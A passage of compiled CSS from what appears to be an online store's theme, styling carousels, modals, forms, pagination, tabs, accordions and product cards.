  position: relative; }

.slick-disabled {
  cursor: default;
  opacity: 0.1; }

.slick-track {
  backface-visibility: hidden;
  perspective: 1000px; }

div.slick-slider {
  min-width: 100%;
  width: 1px;
  *width: 100%; }

.slick-slide .card-image,
.slick-slide .heroCarousel-image {
  -webkit-touch-callout: default; }

.carousel-tooltip {
  display: none;
  height: 1px;
  margin-top: 10px;
  position: relative; }
  .carousel-tooltip::before {
    border-color: transparent transparent #313440 transparent;
    border-style: solid;
    border-width: 0.71429rem;
    content: " ";
    position: absolute;
    right: 0;
    top: 50%; }
  .carousel-tooltip::after {
    background-color: #313440;
    border-radius: 0.57143rem;
    color: white;
    content: attr(aria-label);
    cursor: default;
    font-size: 1rem;
    padding: 0.28571rem 0.42857rem;
    position: absolute;
    right: 0;
    top: 100%;
    white-space: nowrap; }
  .carousel-tooltip::before, .carousel-tooltip::after {
    display: none; }
  .carousel-tooltip:focus::before, .carousel-tooltip:focus::after {
    display: block; }
  @media (min-width: 551px) {
    .carousel-tooltip {
      display: block; } }
  .carousel-tooltip::after {
    padding: 15px 10px;
    top: 10px; }
  .slick-prev:focus .carousel-tooltip::before, .slick-prev:focus .carousel-tooltip::after,
  .slick-next:focus .carousel-tooltip::before,
  .slick-next:focus .carousel-tooltip::after,
  .slick-dots button:focus .carousel-tooltip::before,
  .slick-dots button:focus .carousel-tooltip::after {
    display: block; }
  .slick-prev .carousel-tooltip::before,
  .slick-next .carousel-tooltip::before {
    top: -7px; }
  .slick-prev .carousel-tooltip::before {
    right: -2px; }
  .slick-prev .carousel-tooltip::after {
    left: -5px;
    right: auto; }
  .slick-next .carousel-tooltip::after {
    right: -5px; }
  .slick-dots button .carousel-tooltip {
    margin-top: 25px; }
    .slick-dots button .carousel-tooltip::before, .slick-dots button .carousel-tooltip::after {
      right: 50%;
      transform: translateX(50%); }
    .slick-dots button .carousel-tooltip::before {
      top: -7px; }

.carousel-play-pause-button {
  background-color: white;
  background-color: rgba(255, 255, 255, 0.9);
  border: 1px solid white;
  bottom: 0.5rem;
  color: white;
  display: none;
  font-size: 14px;
  font-weight: 500;
  height: 32px;
  left: 15px;
  line-height: 1.25;
  max-width: 60px;
  min-width: 60px;
  overflow: hidden;
  position: absolute;
  text-overflow: ellipsis;
  transition: color 100ms ease-out;
  white-space: nowrap;
  z-index: 5; }
  @media (min-width: 551px) {
    .carousel-play-pause-button {
      font-size: 18px;
      max-width: 150px; } }
  @media (min-width: 1024px) {
    .carousel-play-pause-button {
      bottom: 1.5rem;
      left: 25px; } }
  .carousel-play-pause-button:hover {
    color: #474747; }
  @media (min-width: 375px) {
    .carousel-play-pause-button {
      max-width: 90px;
      min-width: 80px; } }

html,
body {
  height: auto; }

body {
  padding-top: 55px; }
  @media (min-width: 1024px) {
    body {
      padding-top: 0; } }

figure {
  margin-bottom: 2rem;
  margin-top: 2rem; }
  figure > figcaption {
    margin-bottom: -0.5rem; }

figcaption {
  color: #999999;
  margin-top: 0.78571rem; }

body {
  font-size: 1rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 2.28571rem; }

h5,
h6 {
  text-transform: uppercase; }

a {
  transition: color 0.15s ease; }

cite {
  line-height: 1.5;
  margin: 0.5rem 0 0; }

.page-heading {
  margin: 0 0 3rem;
  text-align: center; }

h1 {
  font-size: 22px; }

h2 {
  font-size: 21px; }

h3 {
  font-size: 20px; }

h4 {
  font-size: 19px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.definitionList:before, .definitionList:after {
  content: " ";
  display: table; }

.definitionList:after {
  clear: both; }

.definitionList-key {
  color: #818181;
  float: left;
  font-weight: 400;
  margin: 0 0.35714rem 0 0; }

.definitionList-value {
  margin: 0; }

.form-select {
  appearance: none;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z' fill='rgba(117, 117, 117, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.57143rem top 0.71429rem;
  border-radius: 4px;
  padding: 0.75rem 3rem 0.75rem 1rem; }

.form-label small {
  float: right;
  margin-top: 0.35714rem; }

.form-label--inlineSmall small {
  color: #818181;
  float: none;
  font-size: inherit;
  font-weight: 400;
  margin-left: 0.35714rem;
  text-transform: none; }

.table {
  margin-top: 2rem; }
  .table td + td {
    border-left: 1px solid #e6e6e6; }
  .table .table-alignCenter {
    text-align: center; }
  .table .table-alignRight {
    text-align: right; }

.table-actions {
  margin: 1.5rem;
  text-align: center; }
  .table-actions .form {
    margin-bottom: 0; }
  .table-actions .button {
    display: block;
    margin-left: 0;
    margin-right: 0;
    width: 100%; }
    @media (min-width: 551px) {
      .table-actions .button {
        display: inline-block;
        margin-bottom: 0;
        width: auto; } }
    @media (min-width: 551px) {
      .table-actions .button + .button {
        margin-left: 0.35714rem; } }

.table--line {
  border-color: #e6e6e6;
  border-width: 0 0 1px; }
  .table--line .table-thead {
    background-color: white;
    border-color: #e6e6e6;
    border-width: 0 0 1px; }
    .table--line .table-thead tr th {
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line .table-thead tr th {
          text-align: center; }
          .table--line .table-thead tr th:first-child {
            text-align: left; }
          .table--line .table-thead tr th:last-child {
            text-align: right; } }
      .table--line .table-thead tr th + th {
        padding-left: 1.5rem; }
  .table--line tr {
    border-color: 1px solid #e6e6e6; }
    .table--line tr td {
      display: block;
      padding-left: 0;
      padding-right: 0; }
      @media (min-width: 551px) {
        .table--line tr td {
          text-align: center; }
          .table--line tr td:first-child {
            text-align: left; }
          .table--line tr td:last-child {
            text-align: right; } }
      .table--line tr td + td {
        padding-left: 1.5rem; }
  .table--line td + td {
    border-left: 0; }

.dropdown {
  left: -9999px;
  outline: none;
  position: absolute; }

.dropdown-menu {
  z-index: 5; }
  .dropdown-menu.is-loading .loadingOverlay {
    background: none;
    padding: 4.5rem 0;
    position: relative; }
  .dropdown-menu.is-open {
    display: block; }
  .dropdown-menu .button:focus {
    z-index: 5; }

.dropdown-menu-item {
  text-align: left; }
  .dropdown-menu-item:first-child > a {
    padding-top: 0.78571rem; }
  .dropdown-menu-item:last-child > a {
    padding-bottom: 1rem; }
  .dropdown-menu-item > a {
    margin: 0;
    padding: 0.28571rem 1.14286rem;
    text-decoration: none; }

.form-wishlist {
  position: relative; }
  @media (min-width: 551px) {
    .form-wishlist {
      float: left;
      padding: 0 0.71429rem;
      width: 50%; } }
  @media (min-width: 1024px) {
    .form-wishlist {
      padding: 0;
      width: auto; } }
  @media (min-width: 1261px) {
    .form-wishlist {
      display: inline-block;
      margin-top: 1rem; } }
  .form-wishlist .button {
    width: 100%; }
    @media (min-width: 1024px) {
      .form-wishlist .button {
        width: auto; } }
    @media (min-width: 1261px) {
      .form-wishlist .button {
        margin-right: 0.78571rem; } }

.dropdown-menu-button {
  width: 100%; }
  .dropdown-menu-button.is-open {
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0; }
  .dropdown-menu-button .icon {
    float: right;
    margin-left: 10px; }
  .dropdown-menu-button:focus {
    z-index: 10; }

#wishlist-dropdown.is-open {
  background: transparent;
  left: auto !important;
  max-width: none !important;
  width: 100% !important; }
  @media (min-width: 551px) {
    #wishlist-dropdown.is-open {
      padding-right: 20px; } }
  @media (min-width: 1024px) {
    #wishlist-dropdown.is-open {
      padding-right: 0; } }
  @media (min-width: 1261px) {
    #wishlist-dropdown.is-open {
      padding-right: 11px; } }
  #wishlist-dropdown.is-open:focus {
    outline: none; }
  #wishlist-dropdown.is-open [data-wishlist] {
    border-top: 0;
    margin-bottom: 0;
    width: 100%; }
  #wishlist-dropdown.is-open .button {
    background-color: white;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    width: 100%; }
  #wishlist-dropdown.is-open .button--has-items {
    font-weight: 500; }
  #wishlist-dropdown.is-open li:not(:last-child) .button {
    border-bottom: 0;
    border-radius: 0;
    border-top: 0;
    margin-bottom: 0; }

.modal {
  left: 50%;
  margin: 0;
  max-height: 90%;
  max-width: 95%;
  min-height: 240px;
  outline: none;
  overflow: hidden;
  padding: 0;
  top: 50% !important;
  transform: translate(-50%, -50%); }
  .modal .form-field {
    position: relative; }

@media (min-width: 1261px) {
  .modal--large {
    width: 1280px; } }

.modal-header {
  padding-left: 2.25rem;
  padding-right: 3.03571rem; }

.modal-header-title {
  font-size: 20px;
  text-align: center; }
  @media (min-width: 1024px) {
    .modal-header-title {
      font-size: 21px; } }

.modal-close {
  height: 2.28571rem;
  width: 2.28571rem;
  color: #757575;
  font-size: 26px;
  line-height: 2.28571rem;
  padding: 0;
  position: absolute;
  text-align: center;
  text-decoration: none;
  z-index: 50; }
  .modal-close::before {
    border-color: transparent transparent #313440 transparent;
    border-style: solid;
    border-width: 0.71429rem;
    content: " ";
    position: absolute;
    right: 0;
    top: 50%; }
  .modal-close::after {
    background-color: #313440;
    border-radius: 0.57143rem;
    color: white;
    content: attr(title);
    cursor: default;
    font-size: 1rem;
    padding: 0.28571rem 0.42857rem;
    position: absolute;
    right: 0;
    top: 100%;
    white-space: nowrap; }
  .modal-close::before, .modal-close::after {
    display: none; }
  .modal-close:focus::before, .modal-close:focus::after {
    display: block; }
  @media (min-width: 1024px) {
    .modal-close {
      font-size: 32px; } }
  .modal-close:hover {
    color: #999999; }
  .modal-close::before {
    right: 50%;
    transform: translateX(50%); }
  .modal-close::after {
    right: 50%;
    transform: translateX(0.71429rem); }

.modal-body {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  padding: 2.25rem 2.25rem; }

.modal--alert {
  background-color: white !important;
  border-radius: 4px;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  padding: 40px 20px 20px;
  text-align: center; }
  .modal--alert .alert-icon {
    border: 0.25em solid transparent;
    border-radius: 50%;
    box-sizing: content-box;
    cursor: default;
    display: flex;
    font-family: inherit;
    height: 5em;
    justify-content: center;
    line-height: 5em;
    margin: 1.25em auto 1.875em;
    position: relative;
    user-select: none;
    width: 5em; }
  .modal--alert .error-icon {
    animation: animate-icon 0.5s;
    border-color: #f27474;
    color: #f27474; }
    .modal--alert .error-icon .icon-content {
      animation: animate-icon-content 0.5s;
      flex-grow: 1;
      position: relative; }
      .modal--alert .error-icon .icon-content .line {
        background-color: #f27474;
        border-radius: 0.125em;
        display: block;
        height: 0.3125em;
        position: absolute;
        top: 2.3125em;
        width: 2.9375em; }
        .modal--alert .error-icon .icon-content .line-left {
          left: 1.0625em;
          transform: rotate(45deg); }
        .modal--alert .error-icon .icon-content .line-right {
          right: 1em;
          transform: rotate(-45deg); }
  .modal--alert .warning-icon {
    animation: animate-icon 0.5s;
    border-color: #facea8;
    color: #f8bb86; }
    .modal--alert .warning-icon .icon-content {
      align-items: center;
      animation: animate-icon-content 0.5s;
      display: flex;
      font-size: 3.75em; }
  .modal--alert .modal-content {
    color: black;
    font-size: 1.14286rem; }
  .modal--alert .button-container {
    margin: 25px 0 0; }
    .modal--alert .button-container .confirm {
      background-color: #8e2119;
      border-color: #8e2119;
      color: white; }
    .modal--alert .button-container .confirm:focus,
    .modal--alert .button-container .confirm:hover {
      background-color: #757575;
      border-color: #757575; }
    .modal--alert .button-container .confirm:active {
      background-color: black;
      border-color: black;
      color: white; }

.hide-content {
  opacity: 0; }

@keyframes animate-icon {
  0% {
    opacity: 0;
    transform: rotateX(100deg); }
  100% {
    opacity: 1;
    transform: rotateX(0deg); } }

@keyframes animate-icon-content {
  0% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  50% {
    margin-top: 1.625em;
    opacity: 0;
    transform: scale(0.4); }
  80% {
    margin-top: -0.375em;
    transform: scale(1.15); }
  100% {
    margin-top: 0;
    opacity: 1;
    transform: scale(1); } }

ol.breadcrumbs {
  display: none;
  font-size: 0;
  overflow: visible;
  text-align: center; }
  @media (min-width: 551px) {
    ol.breadcrumbs {
      display: block; } }

.breadcrumb {
  display: inline-block;
  float: none;
  margin-right: 0.25rem; }
  .breadcrumb.is-active > .breadcrumb-label {
    cursor: pointer;
    font-weight: 500; }
  .breadcrumb:not(:first-child)::before {
    border-right: 0.1em solid #6e1d1d;
    content: "";
    display: inline-block;
    height: 0.8em;
    margin: 0 0.25rem;
    transform: rotate(15deg); }

.panel-title {
  font-size: 19px; }

.panel--large .panel-body {
  margin-bottom: 2rem;
  padding: 2rem; }

.pagination-list {
  font-size: 0;
  margin-bottom: 1.5rem;
  text-align: center; }
  .pagination-list:before, .pagination-list:after {
    content: " ";
    display: table; }
  .pagination-list:after {
    clear: both; }
  .pagination-list .pagination-item {
    display: inline-block; }

.pagination-item {
  border: 1px solid transparent;
  line-height: 1; }
  .pagination-item .pagination-link {
    text-decoration: none;
    transition: all 0.2s ease; }
    .pagination-item .pagination-link:hover {
      color: #818181; }
  .pagination-item.pagination-item--current {
    border-color: #e6e6e6;
    border-radius: 4px;
    margin: 0 0.35714rem 0 0.78571rem; }
  .pagination-item.pagination-item--previous > a, .pagination-item.pagination-item--next > a {
    color: #0000ee; }

.pagination-item--previous .icon,
.pagination-item--next .icon {
  height: 1.42857rem;
  margin-top: -0.14286rem;
  width: 1.42857rem; }

.pagination-item--previous {
  float: left; }
  .pagination-item--previous .icon {
    margin-left: -0.85714rem; }

.pagination-item--next {
  float: right; }
  .pagination-item--next .icon {
    margin-right: -0.85714rem; }

.pagination-list--small {
  position: relative; }
  .pagination-list--small .pagination-item {
    color: #818181;
    cursor: inherit;
    line-height: 1.5; }
  .pagination-list--small .pagination-link {
    padding: 0 0.35714rem; }
  .pagination-list--small .pagination-item--previous,
  .pagination-list--small .pagination-item--next {
    position: absolute;
    top: 0; }
  .pagination-list--small .pagination-item--previous {
    left: 0; }
  .pagination-list--small .pagination-item--next {
    right: 0; }

.button {
  line-height: 1rem;
  transition: all 0.15s ease; }
  .button + .button {
    margin-left: 0; }
    @media (min-width: 1024px) {
      .button + .button {
        margin-left: 0.78571rem; } }

.button[disabled] {
  cursor: not-allowed; }

.button--icon svg {
  fill: #757575; }

.tab {
  border-top: 1px solid #e6e6e6;
  float: none; }
  @media (min-width: 1024px) {
    .tab {
      border-top-color: white;
      float: left; } }
  .tab.is-active {
    border-left-color: white;
    border-right-color: white; }
    @media (min-width: 551px) {
      .tab.is-active {
        margin-bottom: -1px; } }
    @media (min-width: 1024px) {
      .tab.is-active {
        border: 1px solid #e6e6e6;
        border-bottom: 1px solid white; } }

.tab-title {
  padding: 1.14286rem 0;
  text-align: center;
  text-decoration: none; }
  @media (min-width: 551px) {
    .tab-title {
      text-align: left; } }
  @media (min-width: 1024px) {
    .tab-title {
      padding: 0.78571rem 1.5rem; } }
  @media (min-width: 1261px) {
    .tab-title {
      padding: 0.78571rem 1.28571rem; } }

.tab-content.has-jsContent {
  display: block;
  height: 0;
  overflow: hidden;
  padding: 0;
  visibility: hidden; }
  .tab-content.has-jsContent.is-active {
    height: auto;
    overflow: visible;
    padding: 1.5rem 0;
    visibility: visible; }

@media (min-width: 551px) {
  .tab-content .productReview {
    width: 50%; } }

@media (min-width: 1024px) {
  .tab-content .productReview {
    width: 33.33333%; } }

@media (min-width: 1261px) {
  .tab-content .productReview {
    width: 50%; } }

.tab-content .productReviews {
  border-top: 0; }

.accordion {
  border-radius: 4px;
  box-shadow: none; }
  .accordion .navList {
    margin-bottom: 0; }

.accordion-content {
  border: 0; }
  .accordion-content .form:only-child {
    margin-bottom: 0; }

.accordion-title {
  color: black;
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 1.07143rem;
  margin: 0; }

.accordion-navigation {
  align-items: center;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  padding-right: 1rem;
  position: relative;
  text-decoration: none;
  width: 100%; }

@media (min-width: 1024px) {
  .accordion--navList {
    border: 0; } }

@media (min-width: 1024px) {
  .sidebarBlock + .accordion--navList {
    margin-top: 2rem; } }

@media (min-width: 1024px) {
  .accordion--navList .accordion-block {
    margin-top: 2rem; } }

.accordion--navList .accordion-content {
  padding: 1rem; }
  @media (min-width: 1024px) {
    .accordion--navList .accordion-content {
      padding: 0; } }

@media (min-width: 1024px) {
  .accordion--navList .accordion-navigation {
    background-position: right 0 top 50%;
    border: 0;
    margin-bottom: 0.78571rem !important;
    padding: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 1024px) {
    .accordion--navList .accordion-title {
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #999999; }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-nav-clear-holder {
  position: relative; }

.facetedSearch-clearLink {
  color: #818181;
  position: absolute;
  right: 40px;
  top: 50%;
  transform: translateY(-50%); }
  @media (min-width: 1024px) {
    .facetedSearch-clearLink {
      right: 20px;
      top: 3px;
      transform: none; } }
  .facetedSearch-clearLink:hover {
    color: #818181; }

ul.inlineList {
  overflow: visible; }
  ul.inlineList:before, ul.inlineList:after {
    content: " ";
    display: table; }
  ul.inlineList:after {
    clear: both; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.78571rem; }
  .inlineList--labels > li {
    margin-bottom: 0.78571rem;
    margin-left: 0.78571rem; }

.alertBox {
  border-radius: 4px;
  color: black; }

.alertBox-icon .icon {
  height: 1.78571rem;
  width: 1.78571rem; }

.alertBox--info {
  background-color: #707070;
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #dfdfdf; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage::before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1rem;
  left: -0.14286rem;
  margin-right: 0.07143rem;
  position: relative;
  top: 0.21429rem;
  width: 1rem; }

.form-field--success .form-input[type="text"] {
  padding-right: 3rem;
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.71429rem center;
  background-repeat: no-repeat; }

.form-field--success .form-input[name="credit_card_number"] {
  background-position: right 2.28571rem center; }

.form-field--success .form-input[name="cvv"] {
  background-position: right 2.28571rem center; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.28571rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.28571rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.21429rem; }

.form-option-wrapper {
  display: inline-block;
  position: relative; }
  .form-option-wrapper .form-radio,
  .form-option-wrapper .form-checkbox {
    bottom: 0.5rem;
    left: 0.5rem; }

.form-actions {
  margin: 0 auto;
  max-width: 85.71429rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.5rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.78571rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.78571rem; } }

.form-label--alternate {
  font-family: "Montserrat", Arial, Helvetica, sans-serif;
  font-size: 13px;
  margin-bottom: 0.78571rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.35714rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.5rem top 0.5rem;
  background-size: 1.28571rem;
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.57143rem 0.78571rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.5rem; }

.form-fileDescription {
  color: #999999;
  font-size: 13px; }

.form-field-group {
  border: 1px solid #e6e6e6;
  border-radius: 4px;
  padding: 1.5rem; }

.form-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.75rem;
      padding-right: 0.75rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

.form-prefixPostfix .form-input::-webkit-input-placeholder {
  color: black; }

.form-prefixPostfix .form-input::-moz-placeholder {
  color: black; }

.form-prefixPostfix .form-input:-ms-input-placeholder {
  color: black; }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.35714rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix--centeredColumn.wrap {
  flex-direction: column; }

.form-prefixPostfix--centeredColumn .g-recaptcha {
  margin: 2em auto 0; }

@media (min-width: 1261px) {
  .form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix {
    margin: 1em 0 0.78571rem; } }

.form-prefixPostfix-button--postfix {
  margin: 0.78571rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.78571rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.21429rem 0.35714rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.5rem; }
  .form-field--success .form-input--incrementTotal {
    float: none; }

.form-option {
  border: 1px solid #e6e6e6;
  color: black;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.5rem;
  margin-right: 0.5rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #474747; }
  .form-radio:checked + .form-option {
    border-color: #a2a2a2;
    box-shadow: 0 0 0 1px #a2a2a2; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.71429rem;
  padding: 1px 0.35714rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.57143rem;
  width: 1.57143rem;
  min-width: initial;
  padding: 0; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 13px;
  height: 2.28571rem;
  line-height: 1rem;
  padding: 0.57143rem 0.78571rem; }

.form-minMaxRow {
  margin-left: -0.375rem;
  margin-right: -0.375rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.375rem;
    padding-right: 0.375rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable::before {
      background-color: #000;
      content: "";
      height: 2px;
      left: -5px;
      position: absolute;
      top: 11px;
      transform: rotate(-45deg);
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

.card:focus-within .card-figcaption {
  opacity: 1; }

.card.focus-within .card-figcaption {
  opacity: 1; }

.card-figure {
  margin-top: 0;
  overflow: hidden;
  padding: 3px;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }
  .card-figure__link {
    display: block;
    position: relative; }

.card-img-container {
  max-width: 500px; }
  .card-img-container::after {
    content: "";
    display: block;
    height: 0;
    padding-bottom: 131.8%;
    width: 100%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 1024px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  bottom: 0;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  /* Object-fit polyfill */
  font-family: "object-fit: contain;";
  max-height: 100%;
  object-fit: contain;
  width: 100%; }

.card-title {
  font-size: 15px;
  margin: 0 0 0.28571rem; }
  .card-title > a {
    color: black;
    display: block;
    text-decoration: none; }
    .card-title > a:hover {
      color: black; }

.card-text {
  margin-bottom: 0.21429rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.35714rem 0 0; }
  .card-figcaption-button:active {
    background-color: white;
    border: none; }
  .card-figcaption-body .card-figcaption-button:focus {
    background-color: white;
    outline: revert; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.35714rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    padding: 0.78571rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.5rem; } }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.35714rem;
  padding-left: 1.85714rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #a2a2a2;
    border-width: 1px;
    height: 1.14286rem;
    left: 0;
    top: 0;
    width: 1.14286rem; }
  .navList-action--checkbox::after {
    height: 1rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(162, 162, 162, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(162, 162, 162, 0.999);
    content: "";
    font-size: 1rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    top: 50%; }
  .navList-action--checkbox::before {
    margin-top: -0.57143rem; }
  .navList-action--checkbox::after {
    margin-top: -0.5rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #e5e5e5;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.28571rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.92857rem;
    width: 0.92857rem;
    fill: #0000ee; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 1024px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 1024px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #818181; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #818181; }
    @media (min-width: 1024px) {
